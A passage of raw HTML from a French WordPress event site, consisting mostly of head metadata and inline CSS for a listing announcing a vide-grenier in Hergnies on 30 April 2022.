

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/
body_size: 30173
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Vide-grenier Hergnies - Ici on vibre</title>
<meta name="description" content="Vide-grenier Hergnies : venez chinez et trouver de bonnes affaires le 30 avril 2022, rue Pierre Joseph Lemer à Hergnies, de 9h à 16h"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vide-grenier Hergnies - Ici on vibre" />
<meta property="og:description" content="Vide-grenier Hergnies : venez chinez et trouver de bonnes affaires le 30 avril 2022, rue Pierre Joseph Lemer à Hergnies, de 9h à 16h" />
<meta property="og:url" content="https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta property="og:updated_time" content="2022-04-20T16:44:11+02:00" />
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/vide-grenier-hergnies.jpg" />
<meta property="og:image:secure_url" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/vide-grenier-hergnies.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="333" />
<meta property="og:image:alt" content="Brocante hergnies" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vide-grenier Hergnies - Ici on vibre" />
<meta name="twitter:description" content="Vide-grenier Hergnies : venez chinez et trouver de bonnes affaires le 30 avril 2022, rue Pierre Joseph Lemer à Hergnies, de 9h à 16h" />
<meta name="twitter:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/vide-grenier-hergnies.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event/","name":"Events"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements/","name":"Tous les \u00e9v\u00e8nements"}},{"@type":"ListItem","position":"4","item":{"@id":"https://ici-on-vibre.fr/event_cat/brocante/","name":"Brocante"}},{"@type":"ListItem","position":"5","item":{"@id":"https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/","name":"Vide-grenier \u00e0 Hergnies"}}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Vide-grenier à Hergnies Flux des commentaires" href="https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/feed/" />
<meta property="og:title" content="Vide-grenier à Hergnies"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/"/>
<meta property="og:site_name" content="Ici on vibre"/>
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/vide-grenier-hergnies.jpg"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="333"/>
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/fcoww.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/fcoww.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/fcoww.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick-theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_fullcalendar-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/fcoww.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
